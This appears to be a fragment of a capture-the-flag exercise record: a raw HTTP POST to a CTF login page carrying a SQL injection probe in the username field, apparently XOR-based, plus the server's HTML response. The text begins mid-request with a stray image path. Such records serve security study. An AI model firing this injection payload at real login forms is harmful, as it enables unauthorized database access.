 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=a"^(select(1)from(users))^"^1&password=1
Content-Length: 392
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
Username error!